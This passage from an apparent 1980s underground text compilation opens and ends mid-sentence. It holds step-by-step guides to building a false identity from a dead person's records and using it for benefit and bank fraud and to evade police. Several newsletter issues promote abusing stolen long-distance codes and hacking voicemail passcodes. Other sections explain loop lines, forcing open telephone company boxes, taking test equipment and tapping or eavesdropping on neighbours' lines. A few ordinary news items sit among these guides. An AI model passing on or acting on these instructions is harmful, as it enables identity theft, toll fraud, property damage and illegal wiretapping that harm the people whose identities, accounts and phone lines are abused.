smoke when the right time comes, like right after that big scam. If You're lucky, the slobs parents signed him up with social security when he was a snot nosed brat. That'll be another piece of ID you can get. If not, that's Ok too. It'll be listed on the death certificate if he has one. If you're lucky, the stiff was born locally and you can get his birth certificate right away.

STEP 2

Now check the place of birth on the death certificate, if it's in the same place you standing now you're all set. If not, you can mail away for one from that county but its a minor pain and it might take a while to get, the librarian at the desk has listings of where to write for this stuff and exactly how much it costs. Get the Birth certificate, its worth the extra money to get it certified because that's the only way some people will accept it for ID. When you're getting this stuff the little forms ask for the reason you want it, instead of writing in "Fuck you", try putting in the word "Genealogy". They get this all the time. If the Death certificate looks good for you, wait a day or so before getting the certified birth certificate in case they recognize someone wanting it for a dead guy.

STEP 3

Now your cooking! You got your start and the next part's easy. Crank out your old Dot matrix printer and run off some mailing labels addressed to you at some phony address. Take the time to check your phony address that there is such a place. Hotels that rent by the month or large apartment buildings are good, be sure to get the right zip code for the area. These are things that the cops might notice that will trip you up. Grab some old junk mail and paste your new labels on them. Now take them along with the birth certificate down to the library.Get a new library card. If they ask you if you had one before say that you really aren't sure because your family moved around a lot when you were a kid. Most libraries will allow you to use letters as a form of ID when you get your card. If they want more give them a sob story about how you were mugged and got your wallet stolen with all your identification. Your card should be waiting for you in about two weeks. Most libraries ask for two forms of ID, one can be your trusty Birth Certificate, and they do allow letters addressed to you as a second form.

STEP 4

Now you got a start, it isn't perfect yet, so let's continue. You should have two forms of ID now. Throw away the old letters, or better yet stuff them inside the wallet you intend to use with this stuff. Go to the county courthouse and show them what nice ID you got and get a state ID card. Now you got a picture ID. This will take about two weeks and cost about $5, its well worth it.

STEP 5

If the death certificate had a social security number on it you can go out and buy one of those metal SS# cards that they sell. If it didn't, then you got all kinds of pretty ID that shows exactly who you are. If you don't yet have an SS#, Go down and apply for one, these are free but they could take five or six weeks to get, Bureaucrats you know... You can invent a SS# too if you like, but the motto of 'THE WALKING GLITCH' has always been "Why not excellence?".

STEP 6

If you want to go whole hog you can now get a bank account in your new name. If you plan to do a lot of traveling then you can put a lot of money in the account and then say you lost the account book. After you get the new book you take out all the cash. They'll hit you with a slight charge and maybe tie-up your money some, but if you're ever broke in some small town that bank book will keep you from being thrown in jail as a vagrant.

ALL DONE?

So kiddies, you got ID for buying booze, but what else? In some towns (the larger the more likely) the cops if they catch you for something petty like shoplifting stuff under a certain dollar amount, will just give you a ticket, same thing for pissing in the street. That's it! No fingerprints or nothing, just pay the fine (almost always over $100) or appear in court. Of course they run a radio check on your ID, you'll be clean and your alter-ego gets a blot on his record. Your free and clear. That's worth the price of the trouble you've gone through right there. If your smart, you'll toss that ID away if this happens, or better yet, tear off your picture and give the ID to someone you don't like, maybe they'll get busted with it. If you're a working stiff, here's a way to stretch your dollar. Go to work for as long as it takes to get unemployment and then get yourself fired. Go to work under the other name while your getting the unemployment. With a couple of sets of ID, you can live like a king. These concepts for survival in the new age come to you compliments of THE WALKING GLITCH.

## 89. Remote Informer Issue #2 by Tracker, Norman Bates, and Ye Cap'n

*Raggers and Braggers*

This section is to make you aware of well-known raggers and braggers. Since this is the first time this section is being printed, we will tell you what classifies people as raggers and braggers. In the future issues the top raggers and braggers will be listed in this newsletter to let the SysOps know who not to let on their board, or to atleast keep an eye on. A ragger is someone who will put someone else down for something. The person might post a message asking a novice question about hacking and phreaking, or may say something that is completely wrong, and a ragger will put the other person down for he said, posted, etc. The ones that usually classify in this category are the ones that think they know it all and consider themselves right no matter what anyone says. Most of the users that use codes and consider themselves a master phreaker usually become raggers.

A bragger is someone who either does or thinks he does know everything, and puts it upon himself to tell the whole world that he knows it all. This person is also one who thinks he is better than everyone else and he believes he is Elite, and no one else is. People who tend to do this are those who have, for some reason, become well-known in the underworld, and as a result become a bragger. Those usually not too well-known will not tend to brag as much as those who think everyone would love to be their friend and be like them.

As a well-known ragger and bragger, The Toad, learned that it does not help to be one or both of those. He has since changed and is now easily accepted by most. Most people disliked him because others they knew had said something bad about him. This is called peer pressure and is a bad influence to those who are new to the underworld. I would suggest in the future, to not judge someone by what others say, but rather by how they act around/to you. The current most popular Atarian that classifies as a ragger and a bragger is Ace of Aces, and is well-hated by many users and SysOps, since he tends to put down anything anyone says and considers himself the best at writing hacking programs. He is commonly referred to as Ass of Asses and Ass of Assholes. Even holding an open mind about this guy, you would soon come to find that what others said coincides with what you see from him.

*A New 950 has arrived!*

LDDS, who as mentioned above bought out TMC, is installing a new 950 port to most major cities. By the time you read this, it should be in almost every area that supports 950 ports. The number is 950-1450. This port will dial 976 numbers, but not 700, 800, or 900 numbers. Thedialing method for LDDS is: 7 digit code, then even if the code is bad it will give you a dial tone. Then dial the area code plus the number. If you have a bad code it will simply say your call cannot be completed as it was dialed. There is a default code used on the system that currently works. The code is simply, 1234567. I have seen codes from 5 different companies and they all are in the format of 00xxxxx. I do not know what type of software they use, but I will know by the next issue exactly what they place on the bills. This could be the answer to a lot of people's problems with fear of Sprint and ITT, especially AllNets. Just remember, Tracker is the one who found this, and all information about it. If someone is seen saying they found this, then they will be listed in the next issue which will contain an article on leeches.

*Mailbox Systems*

Mailbox systems are the link between information and the underworld. If you have ever called one, then you will know the advantages of having one, especially the ones that are open to whole underworld, rather than just a select few. There are two types of mailbox systems that are widely used. The first type we will talk about is the multiple mailbox systems, or commonly referred to as message systems. These systems have several mailboxes set up on one number. Usually, you can access other mailboxes from that number by pressing '*' or '#'. Sometimes you just enter the mailbox number and you are connected. These are the safest systems to use to protect information from US Sprint and other long distance companies. Since US Sprint and other companies call the destination numbers, it is safer to have 800 mailbox systems, and most of the time, the multiple mailbox systems are on 800 numbers. The passcode on these systems can vary in length and can be accessed by several different methods, so it is impossible to explain exactly how to hack these systems.

The other type is the single mailbox system. These are usually set up in a reserved prefix in an area code. (Ex: 713-684-6xxx) These systems are usually controlled by the same type of hardware/software. To access the area where you enter the passcode, just hit '0' for a second or so. The passcodes are four (4) digits long. The only way to hack these is manually. The best thing you could do is to find one that does not have a recording from a person, but just the digitized voice. If you hack one that someone already owns, they will report it and it will not last as long.

Here is a list mailboxes or prefixes to help you get started

| Single | Multiple | Name | Digits |
|---|---|---|---|
| 213-281-8xxx | 212-714-2770 | | 3 |
| 213-285-8xxx | 216-586-5000 | | 4 |
| 213-515-2xxx | 415-338-7000 | Aspen Message System | 3 |
| 214-733-5xxx | 714-474-2033 | Western Digital | |
| 214-855-6xxx | 800-222-0651 | Vincent and Elkins | 4 |
| 214-978-2xxx | 800-233-8488 | | 3 |
| 215-949-2xxx | 800-447-8477 | Fairylink | 7 |
| 312-450-8xxx | 800-521-5344 | | 3 |
| 313-768-1xxx | 800-524-2133 | RCA | 4 |
| 405-557-8xxx | 800-527-0027 | TTE TeleMessager | 6 |
| 602-230-4xxx | 800-632-7777 | Asynk | 6 |
| 619-492-8xxx | 800-645-7778 | SoftCell Computers | 4 |
| 713-684-6xxx | 800-648-9675 | Zoykon | 4 |
| | 800-847-0003 | Communications World | 3 |

**90. Remote Informer Issue #3 by Tracker, Ye Cap'n, Norman Bates**

*Introduction*

It's been a month now, and A LOT has happened. So much, in fact, that the information will be split into several issues. This should be no shock since I mentioned in the first issue that we may put several issues out sometimes. I want to congratulate the readers for finally contributing to the newsletter. This first two issues were all on information that I, myself, obtained. Several people gave me information for these issues, and their handle and information is included in the articles.

*ITT has 9 digits!*

For those of you who did not know this, ITT has nine digit codes. They are said to give better connections to some extent. This info was originally given to us by Party Beast.

*Phreaky Phones Go Down!*

The famed Phreaky Phones are down again. Modem Man, the original person that started them, has said that they will be down until further notice. In the meantime, other independent boxes are being started. A listing can be made of current ones on request.

*Magnus Adept Gets Busted*

Fellow Atarian and well-known phreak Magnus Adept got caught by MCI. Details of the how, when, and where are not known at this time. He got caught with 150 codes and may have to pay up to 50 dollars for each code.

*Sprint Codes Are Dying Fast!*Sprint codes are hard to get and when they are obtained, they tend to die rather quickly. Phreakers have been saying that the 950-0777 port is dead, but on the contrary, it is still available in states that are not highly abused by phreaks. Here again, rumors are being spread.

The Best BBS of the Month

Starting from now on, we will have a BBS of the month. We will choose a BBS, regardless of computer type, and look at the user participation in phreak related matters, as well as quality discussions on the various illegal topics. A BBS can remain the BBS of the month as long as they reside above the rest of the BBS systems. Even though we will sometimes bring out more than one issue in a month, the board will remain BBS of the month until the first issue in the next month comes out.

This month's BBS of the month is FBI PirateNet. We chose this board because of the large numbers of posts in the bases, and not only information, but discussions as well, with a minimum number of posts from raggers and braggers. The number for it is 516-661-7360. The Sysop of FBI PirateNet is The Phantom, not to be confused with an earlier NARC.

*US Sprint Expected to Trim Staff, Consolidate Divisions*

New York -- US Sprint Communications Corp., the troubled long distance carrier, is expected to announce soon that it will cut its work force by several hundred people and reduce its seven regional divisions to 3 operating groups, sources familiar with the company said.

The company's Pacific division is based in Burlingame, CA. The layoffs and reorganization are part of a plan by US Sprint's new president, Robert H. Snedaker, to reduce heavy operating losses, which analysts expect to reach more than $800 million this year.

Snedaker replaced Charles M. Slibo, who was forced to resign in July because losses were running much higher than the parent companies had expected. Problems with the company's computerized billing system also contributed to Skibo's ouster. US Sprint is owned and operated by the GTE Corp. and United TeleCom.

According to sources close to Snedaker, who was vice chairman and chief operating officer of United TeleCom, he is planning to consolidate the company's 7 divisions, which operate in the same geographical regions as the seven regional Bell operating companies, into 3 divisions.

The rationale for the move, according to industry analysts, is that the company will need a much smaller work force once it begins handling all it's phone traffic on it's new fiber optic network, which can carry a greater number of telephone calls at less cost. Company officials have said that they expect to have most of the traffic on the network by early next year. One source said that there would be more than one round of layoffs in the coming months and that the company ultimately plans to reduce its 14,000 member work force by 15 percent.

Several top managers are expected to resign as soon as US Sprint centralizes its marketing and support operations as its headquarters in Kansas City, MO., according to a report in the latest issue of Business Week magazine.

A spokesman for US Sprint said on Friday that the company would not comment on the rumors. The company is the nation's third largest long distance company, after the American Telephone and Telegraph Co. (AT&T) and MCI Communications Co.

Last year, Washington based MCI undertook a similar reorganization in which it posted a $502« million loss to write down old inventory and restructure operations.

Analysts said that is US Sprint is to turn a profit, the company must increase its market share. "To do this, US Sprint must gain more large business customers, which account for about 80 percent of industry revenues," said Robert B. Morris III, Securities in San Francisco.

Morris said that by using a slick marketing campaign to differentiate its all-fiber telephone network from those of competitors, US Sprint more than doubled its customer base last year. But "most of these customers were residential and small business users that added little to Sprint's bottom line," he added. "If the company expects to be profitable, it will have to concentrate on providing the best service to volume users."

*Secret Service Cracks Down on Teen Hackers*

Mount Lebanon, PA -- The US Secret Service and local police departments have put a scare into the hacker community with a nationwide crackdown on computer crime that has resulted in the arrests of teenage hackers in at least three cities.

"People who monitor the bulletin boards say there are a lot of nervous hackers out there, wondering who will be arrested next," says Ronald E. Freedman, vice-president of Advanced Information Management, a Woodbridge, VA base computer security firm.

Nine teenagers from Mount Lebanon Junior-Senior High School near Pittsburg, PA, were arrested recently and charged with computer fraud. The juveniles allegedly used home computers to gain illegal access to a credit card authorization center. They obtained valid credit card numbers and used them to purchase thousands of dollars worth of mail order merchandise, the police said.

Freedman says it appears the hackers used some relatively sophisticated techniques in the scheme, including specially written software that enabled them to bypass security controls and navigate through credit records to obtain key information.

Police officials say that the hackers also obtained access codes from pirate bulletin board systems to make free long distance calls and gain access to various business and government computers.The arrests were the result of a 6 week investigation by the Secret Service and the Mount Lebanon police. The police were tipped off by parents who were suspicious about how their son managed to obtain a skateboard valued at $140.

The Secret Service was also involved in investigations that led to the arrests of several hackers in San Francisco and New York last July.

Secret Service spokesman William Corbett says that although some reports have portrayed the hackers as part of a national crime ring, the cases are unrelated. "It's just that a few of these computers hacking cases came to a head at about the same time," he says.

Federal Legislation enacted in 1984 gives the Secret Service, part of the Department of the Treasury, a major role in investigating computer crimes. Under the federal Computer Fraud and Abuse Act of 1986, computer fraud is a felony that carries a maximum penalty of 5 years for the first offense, and 10 years for the second. Displaying unauthorized passwords on hacking bulletin boards carries a maximum penalty of 1 year in prison for the first offense, and 10 years for the second.

*German Teens Crack NASA*

Washington, D.C. -- A group of West German teenagers from the Chaos Computer Club penetrated a NASA network recently, saying they were doing it to "test the security."

What they got into was SPAN Net, a computer network with about 700 notes, which is actually based at the Goddard Space Center in Maryland. All that's in there is unclassified data, space science information, and post-flight data analysis. "Anyone with NASA related research can apply for access to SPAN" says a spokesman, who adds that the network runs on DEC VAX hardware. "We picked up three attempts to gain access and put in security precautions so it wouldn't happen." His personal opinion is, "We're happy that they couldn't get back in, and decided to go public." He also added that NASA has many other networks, many of the classified and "probably impenetrable. But I do not want to challenge anybody."

How'd they get in? Probably they got a West German NASA licensee, which gave them a visitor's pass, then they created new passwords with unlimited security for themselves, after which getting around the network was easy.

## 91. Remote Informer Issue #4 by Tracker, Norman Bates, Ye Cap'n

*Switching Systems*

There are currently three different forms of switching systems that are present in the United States today. Step by Step (SxS), Crossbar, and the Electronic Switching System (ESS) make up the group. Phreaks have always been a little tentative when it comes to "doing their work" once they have heard about effects of switching systems on their hobby. After researching this topic, I have found that there really is not that much to be worried about. Read on, while I share with you information which I have compiled about all of these switching systems and their distinct features.

The first switching system that was used in the country was called Step by Step. This was adopted in 1918 by Bell, and until 1978, they had over 53% of all their exchanges using Step by Step (SxS). This system is known for it's long, confusing train of switches that are used for its step by step switching.

Step by Step has many disadvantages to phone users. The switch train becomes jammed fairly often, and it causes calls to be blocked. Also, SxS does not allow the use of DTMF dialing. This accounts for some of the areas in the United States that cannot have touch tone dialing abilities. A tremendous amount of electricity and maintenance needs to accompany the SxS switching system, which makes it even more impratical. All in all, this is probably the most archaic switching system around.

There are a number of ways to see if you are on SxS. You will notice that there are no pulsing digits after dialing. Most sources say that the phone company will sound like many typewriters. SxS does not offer features such as speed calling, call forwarding, three-way calling, call waiting, and other such services. Pay phones on SxS also will want your money before you receive a dial tone. This adds to the list of disadvantages labeled to that of the Step by Step switching systems.

Another type of switching system that is prevalent in the United States is Crossbar. Crossbar has been Bell's primary switcher after 1960, and three types of it exists. Number 1 Crossbar (1xB), Number 4 Crossbar (4xB), and the Number 5 Crossbar (5xB). In Crossbar, a switching matrix is used for all the phones in an area, and when someone calls, the route is determined and is met up with the other phone. This matrix is set-up in horizontal and vertical paths. Unlike other switching systems, in my research, I could not come up with any true and definite distinguishing features of the Crossbar switching systems.

The Electronic Switching System (ESS) is yet another switching system used in the United States and the most used of all three switching systems. ESS is an extremely advanced and multi-faced type of switching system, and is feared by marauders of the phone company everywhere. With ESS, your phone company is able to know every digit dialed (including mistakes), who you call, when you called, and how long you were connected. ESS is also programmed to print out the numbers of people who make excessive calls to WATS numbers (800 services) or directory assistance. This feature of ESS is called 800 Exceptional Calling Report, and has spelled the end of some forms of continuous code hacks to certain extenders. ESS can also be programmed to print logs of who called and abused certain numbers as well. Everything is kept track of in its records.The aforementioned facts show that ESS has made the jobs of organizations such as the FBI, NSA, and other phone company security forces easier. Tracing can be done in a matter of microseconds, and the result will be conveniently printed out on the monitor of a phone company officer. ESS is also programmed to pick up any "foreign tones" on the phone line such as the many varied tones emulated by boxes.

ESS can be identified by a few features common in it. The 911 emergency service is covered in the later versions of ESS. Also, you are given the dial tone first when using a pay phone unlike that of SxS. Calling services like call forwarding, speed calling, and call waiting are also common to ESS. One other feature common to ESS is ANI (Automatic Number Identification) for long distance calls. As you can see, ESS is basically the zenith of all switching systems, and it will probably plague the entire country by the early 1990's. Soon after, we should be looking forward to a system called CLASS. This switching system will contain the feature of having the number of the person that is calling you printed out on your phone.

What have I concluded about these switching systems? Well, they are not good enough. I know a few people employed by the phone company, and I know for a fact that they do not have enough time these days to worry about code users, especially in large, metropolitan areas. So, I will go out on a limb here, and say that a large portion of people will never have to worry about the horrors of ESS.

*New Gizmo Can Change Voice Gender*

The most amazing device has turned up in the new Hammacher Schlemmer catalog: the telephone voice gender changer. What it does is change the pitch of your voice from, say, soprano to bass -- a most efficient way to dissuade an obscene phone caller just as he's getting warmed up. That is not the same as running a 45 rpm. record at 33. In digital conversion, the pitch can be changed without altering the speed.

The device runs on a 9-volt batter and attaches to the telephone mouth piece with a rubber coupler that takes but a moment to slip on and off. With the changer switched on, says Lloyd Gray, a Hammacher Schlemmer technical expert, "the effect is similar to what you hear when they interview an anonymous woman on television and disguise her voice by deepening it." "It's better for changing a woman's voice to a man's than the other way around," Gray said. A man can use it to raise the pitchof his voice, but he still won't sound like a woman."

A man could, however, use the changer to disguise his voice. But with the device set on high, Gray's voice still could be identified as his own. On low, his normal tenor became so gravel like that the words were unintelligible.

## 92. Remote Informer Issue #5 by Tracker, Norman Bates, and Ye Cap'n

*AT&T Rates*

WASHINGTON -- American Telephone & Telegraph Co. proposed Tuesday to lower its interstate long-distance rates by an average of 3.6% to reflect reduced costs in connecting to the local telephone network. The largest decrease -- 6.3% -- would be seen in day time prices "Because of the need to make those rates more competitive," AT&T said.

Rates for calls made during evening hours would drop 2.2% and calls made during the late night and weekends would be cut by 0.8%, the company said. The rate reductions would take effect Jan. 1, if they are approved by the Federal Communications Commission. Reacting to the proposed price cuts, MCI Communications Corp. and US Sprint Communications Co., the nation's second-largest and third-largest long distance companies respectively, said their response would depend on what the FCC finally approves but both said they intended to remain competitive with AT&T. AT&T, the nation's largest long-distance company, proposed to the FCC that its rates drop as much as $800 million, but AT&T said the exact amount will depend on the access charges the FCC allows the local telephone companies to collect from long distance carriers, which must pay the fees to hook into the phone local network.

AT&T has challenged the new access rates filed by the regional Bell operating companies, contending they are more than $1 billion too high. In proposing its new rates, the long-distance leader told the FCC it expects local companies' access fees to fall by at least $200 million -- which would amount to an average rate reduction of less than 1%. But the company said it believes the FCC will order an additional $600 million in reductions based on AT&T's challenge.

"We're confident the FCC will recognize that access charges filed by the local telephone companies need to be substantially reduced, which would mean more savings for our customers," said Larry Garfinkel, AT&T vice president for marketing. He said the company filed its proposed rates based on disputed charges because "we wanted to let the public react ... and further to let the FCC have full knowledge of where we were heading given our expectation that we had a valid basisfor our dispute."

AT&T's long-distance rates have fallen by about 34% since the company was stripped of its local operating companies by an antitrust decree nearly four years ago. Since then, phone rate payers have been paying a larger share of the costs of maintaining the local network through monthly subscriber line charges, now $2.60 for residential customers. That has reduced the long-distance companies' share of local network expenses, which they pay in the form of access charges. Jack Grubman, a telephone analyst with PaineWebber Inc., said AT&T's proposal targets business customers because "that's where the competition is and where the better (profit) margins are." In addition, it aims to keep the pressure on competition in international calling by extending discounts to more customers. Grubman added that, if the company's rate proposal is approved by the FCC, he would expect no further cuts in AT&T rates in 1988. Wendell Lind, AT&T administrator of rates and tariffs, said the cuts for business and residential customers are about the same because business cuts are offset by a proposed $128 million increase in AT&T's private line rates.

AT&T is the only long-distance company whose rates are regulated by the FCC, but its prices set the pace for the industry. Though AT&T is far larger than any of its competitors, its market share has been declining since divestiture and the company now says it serves about 75 percentof the market. In addition to the reductions in basic long-distance rates, AT&T proposed cutting prices by 5% and 5.7% for its Pro-America calling plans. The company also proposed to reduce prices by 2.9 percent for its 800 Service customers and 4.4 percent for WATS customers, although it would increase the monthly access line charges for those plans by $3.20 to reflect higher special access charges filed by the local phone companies.

*US Sprint Operator Service Traffic Increases 40%*

ORLANDO, Fla. -- US Sprint Wednesday announced its long distance operators who began saying, "May I help you?" just five months ago, are now handling 3« million calls a month.

The fiber-optic long-distance carrier, offering the only operator service alternative to AT&T has experienced a 40 percent growth in operator service calls since it announced its service July 1. Amanda Weathersby, US Sprint vice president of product marketing, said Tuesday, "More and more people are taking advantage of our call completion assistance and alternative billing arrangements. "Customer surcharges are the same as AT&T with the added benefit of US Sprint's fiber-optic quality and lower long-distance rates." US Sprint currently offers person-to-person, station-to-station, call completion and collect calling. US Sprint has announced an agreement with US WEST Service Link that will allow anyone to call on US Sprint and charge their calls to a Regional Bell Operating Co. calling card beginning in first quarter 1988.

"Previously, our operator service was available only on pre-subscribed US Sprint phones and recently we added operator assistance for US Sprint FON CARD customers," Weathersby said. "With this new agreement, we'll be able to expand our operator service to markets such as pay phones, hospitals, and hotels/motels." The newest 24-hour operator service center in Dallas began operations on Oct. 5. US Sprint's other operator service centers are in: Cherry Hill, NJ; Atlanta; Lombard, IL and Reno, NV. US Sprint is a joint venture of United Telecommunications Inc. of Kansas City, MO and GTE Corp. of Stamford, Conn.

*Pacific Bell Pursuing Calling Card Thief*

SAN FRANCISCO--(BW)--Pacific Bell is warning consumers to protect their telephone calling cards like any other credit card in the wake of a series of frauds by people posing as phone company employees. A Pacific Bell spokesman says customers in the 213, 805 and 916 area codes are being victimized by someone who says he is a telephone company employee investigating calling card fraud. The individual calls people at home at odd hours, asking for their calling card numbers. He then sells the numbers to people who use the numbers to make long distance phone calls.

As recently as Monday of this week, 180 long distance calls were billed to a Sacramento area resident who had given his number to the thief just three hours earlier. According to Pacific Bell, this kind of scheme and other forms of calling card fraud cost telephone customers nationwide half a billion dollars a year. The company offered these tips to consumers to avoid becoming a victim of calling card fraud:

Never give your calling card number or personal identification number to anyone. Any telephone company employee with a legitimate need to know the number has access to it. Treat your calling card like any other credit card. Report its loss immediately by calling the 800 number on the back of the card 800-621-0430. If you receive a suspicious call regarding your telephone calling card, report it by calling the 800 number on the back of the card. If you receive a call from someone claiming to be a telephone company employee and asking for your calling card number, ask for a name and number to call back. Then call the local Pacific Bell business office to report the incident.

One suspect was arrested in Southern California last week by a quick thinking customer who did just that. Pacific Bell immediately contacted the local police department. A suspect holding seven stolen calling card numbers was arrested minutes later. Pacific Bell and long-distance telephone companies will credit customers for calling card charges determined to be fraudulent. Pacific Bell is a subsidiary of Pacific Telesis Group, a diversified telecommunications corporation based in San Francisco.

## 93. The Phreaker's Guide to Loop Lines by The Jolly Roger

A loop is a wondrous device which the telephone company created as test numbers for telephone repairmen when testing equipment. By matching the tone of the equipment with the tone of the loop, repairmen can adjust and test the settings of their telephone equipment. A loop, basically, consists of two different telephone numbers. Let's use A and B as an example. Normally if you call A, you will hear a loud tone (this is a 1004 hz tone), and if you call B, the line will connect, and will be followed by silence.

This is the format of a loop line. Now, if somebody calls A and someone else calls B--Viola!--A and B loop together, and one connection is made. Ma Bell did this so repairmen can communicate with each other without having to call their own repair office. They can also use them to exchange programs, like for ANA or Ringback. Also, many CO's have a "Loop Assignment Center". If anyone has any information on these centers please tell me. Anyway, that is how a loop is constructed. From this information, anyone can find an actual loop line. Going back to the A and B example, Note: the tone side and the silent side can be either A or B. Don't be fooled if the phone company decides to scramble them around to be cute. As you now know, loops come in pairs of numbers. Usually, right after each other.

For example: 817-972-1890
and
817-972-1891

Or, to save space, one loop line can be written as 817-972-1890/1. This is not always true. Sometimes, the pattern is in the tens or hundreds, and, occasionally, the numbers are random. In cities, usually the phone company has set aside a phone number suffix that loops will be usedfor. Many different prefixes will correspond with that one suffix. In Arlington, Texas, a popular suffix for loops is 1893 and 1894, and a lot of prefixes match with them to make the number.

```
For Example:  817-460-1893/4
              817-461-1893/4
              817-465-1893/4
              817-467-1893/4
              817-469-1893/4
       ...are all loops...
   or a shorter way to write this is:
          817-xxx-1893/4
      xxx= 460, 461, 465, 467, 469
```

Note: You can mix-and-match a popular suffix with other prefixes in a city, and almost always find other loops or test numbers.

Note: For Houston, the loop suffixes are 1499 and 1799. And for Detroit it's 9996 and 9997. When there are a large number of loops with the same prefix format, chances are that many loops will be inter-locked. Using the above example of Arlington loops again, (I will write the prefixes to save space) 460,
461, and 469 are interlocked loops. This means that only one side can be used at
a given time. This is because they are all on the same circuit. To clarify, if 817-461-1893 is called, 817-460 and 469-1893 cannot be called because that circuit is being used. Essentially, interlocked loops are all the same line, but there are a variety of telephone numbers to access the line.

Also, if the operator is asked to break in on a busy loop line he/she will say that the circuit is overloaded, or something along those lines. This is because Ma Bell has taken the checking equipment off the line. However, there are still many rarely used loops which can be verified and can have emergency calls taken on them. As you have found out, loops come in many types. Another type of loop is a filtered loop. These are loop lines that the tel co has put a filter on, so that normal human voices cannot be heard on either line. However, other frequencies may be heard. It all depends on what the tel co wants the loop to be used for. If a loop has gotten to be very popular with the local population or used frequently for conferences, etc. the tel co may filter the loop to stop the unwanted "traffic". Usually, the filter will be removed after a few months, though.

## 94. How Ma Bell Works by The Jolly Roger

In this article, I will first describe the termination, wiring, and terminal hardware most commonly used in the Bell system, and I will include section on methods of using them.

*LOCAL NETWORK*

The local telephone network between the central office/exchange and the telephone subscribers can be briefly described as follows:

From the central office (or local exchange) of a certain prefix(es), underground area trunks go to each area that has that prefix (Usually more than one prefix per area.) At every few streets or tract areas, the underground cables surface. They then go to the telephone pole (or back underground, depending on the area) and then to the subscribers house (or in the case of an apartment building or mutli-line business, to a splitter or distribution box/panel). Now that we have the basics, I'll try and go in-depth on the subject.

*UNDERGROUND CABLES*

These are sometimes inter-office trunks, but usually in a residential area they are trunk lines that go to bridging heads or distribution cases. The cables are about 2-3 inches thick (varies), and are either in a metal or pvc-type pipe (or
similar). Rarely (maybe not in some remote rural areas) are the cables just 'alone' in the ground. Instead they are usually in an underground cement tunnel (resembles a small sewer or storm drain.) The manholes are heavy and will say 'Bell system' on them. They can be opened with a « inch wide crowbar (Hookside) inserted in the top rectangular hole. There are ladder rungs to help you climb down. You will see the cable pipes on the wall, with the blue and white striped one being the inter-office trunk (at least in my area). The others are local lines, and are usually marked or color coded. There is almost always a posted color code chart on the wall, not to mention Telco manuals describing the cables and terminals, so I need not get into detail. Also, there is usually some kind of test equipment, and often Bell test sets are left in there.

*BRIDGING HEADS*

The innocent-looking grayish-green boxes. These can be either trunk bridges or bridging for residences. The major trunk bridging heads are usually larger, and they have the 'Western Electric' logo at the bottom, whereas the normal bridging heads (which may be different in some areas-depending on the company you are served by. GTE B.H.'s look slightly different. Also, do not be fooled by sprinkler boxes!) They can be found in just about every city. To open a bridging head: if it is locked (and you're feeling destructive), put a hammer or crowbar (the same one you used on the manhole) in the slot above the top hinge of the right door. Pull hard, and the door will rip off. Very effective! If it isn't locked (as usual), take a 7/8 inch hex socket and with it, turn the bolt about 1/8 of a turn to the right (you should hear a spring release inside). Holding the bolt, turn the handle all the way to the left and pull out. To Check for a test-set (which are often left by Bell employees), go inside - First check for a test-set (which are often left by Bell employees). There should be a panel of terminals and wires. Push the panel back about an inch or so, and rotate the top latch (round with a flat section) downward. Release the panel and it will fall all the way forward. There is usually a large amount of wire and extra terminals. The test-sets are often hidden here, so don't overlook it (Manuals, as well, are sometimes placed inthe head). On the right door is a metal box of alligator clips. Take a few (Compliments of Bell.). On each door is a useful little round metal device. (Says 'insert gently' or 'clamp gently - do not overtighten' etc..) On the front of the disc, you should find two terminals. These are for your test set. (If you don't have one, dont despair - I'll show you ways to make basic test sets later in this article). Hook the ring (-) wire to the 'r' terminal; and the tip (+) wire to the other. (By the way, an easy way to determine the correct polarity is with a 1«v LED. Tap it to the term. pair, if it doesn't light, switch the poles until it does. When it lights, find the longer of the two LED poles: This one will be on the tip wire (+). Behind the disc is a coiled up cord. This should have two alligator clips on it.. Its very useful, because you don't have to keep connecting and disconnecting the fone (test set) itself, and the clips work nicely. On the terminal board, there should be about 10 screw terminals per side. Follow the wires, and you can see which cable pairs are active. Hook the clips to the terminal pair, and you're set! Dial out if you want, or just listen (If someone's on the line). Later, I'll show you a way to set up a true 'tap' that will let the person dial out on his line and receive calls as normal, and you can listen in the whole time. More about this later... On major prefix-area bridging heads, you can see 'local loops', which are two cable pairs (cable pair = ring+tip, a fone line) that are directly connected to each other on the terminal board. These 'cheap loops' as they are called, do not work nearly as well as the existing ones set up in the switching hardware at the exchange office. (Try scanning your prefixes '00xx to 99xx #'s.) The tone sides will announce themselves with the 1008 hz loop tone, and the hang side will give no response. The first person should dial the 'hang' side, and the other person dial the tone side, and the tone should stop if you have got the right loop.) If you want to find the number of the line that you're on, you can either try to decipher the 'bridging log' (or whatever), which is on the left door. If that doesn't work, you can use the following:

*ANI # (Automatic Number ID)*

This is a Telco test number that reports to you the number that you're calling from (It's the same, choppy 'Bell bitch' voice that you get when you reach a disconnected number)

For the:

213 NPA - Dial 1223
408 NPA - Dial 760
914 NPA - Dial 990

These are extremely useful when messing with any kind of line terminals, house boxes, etc. Now that we have bridging heads wired, we can go on... (don't forget to close and latch the box after all... Wouldn't want GE and Telco people mad, now, would we?)

*"CANS" - Telephone Distribution Boxes*

Basically, two types:

1. Large, rectangular silver box at the end of each street.
2. Black, round, or rectangular thing at every telephone pole.

Type 1 - This is the case that takes the underground cable from the bridge and runs it to the telephone pole cable (The lowest, largest one on the telephone pole.) The box is always on the pole nearest the bridging head, where the line comes up. Look for the 'Call before you Dig - Underground cable' stickers.. The case box is hinged, so if you want to climb the pole, you can open it with no problems. These usually have 2 rows of terminal sets. You could try to impersonate a Telco technician and report the number as 'new active' (giving a fake name and fake report, etc.) I don't recommend this, and it probably won't (almost positively won't) work, but this is basically what Telco linemen do.)

Type 2 - This is the splitter box for the group of houses around the pole (Usually 4 or 5 houses). Use it like I mentioned before. The terminals (8 or so) will be in 2 horizontal rows of sets. The extra wires that are just 'hanging there' are provisions for extra lines to residences (1 extra line per house, that's why the insane charge for line #3!) If its the box for your house also, have fun and swap lines with your neighbor! 'Piggyback' them and wreak havoc on the neighborhood (It's eavesdropping time...) Again, I don't recommend this, and its difficult to do it correctly. Moving right along...

*APARTMENT / BUSINESS MULTI-LINE DISTRIBUTION BOXES*

Found outside the building (most often on the right side, but not always... Just follow the wire from the telephone pole) or in the basement. It has a terminal for all the lines in the building. Use it just like any other termination box as before. Usually says 'Bell system' or similar. Has up to 20 terminals on it (usually.) the middle ones are grounds (forget these). The wires come from the cable to one row (usually the left one), with the other row of terminals for the other row of terminals for the building fone wire pairs. The ring (-) wire is usually the top terminal if the set in the row (1 of 10 or more), and the tip is

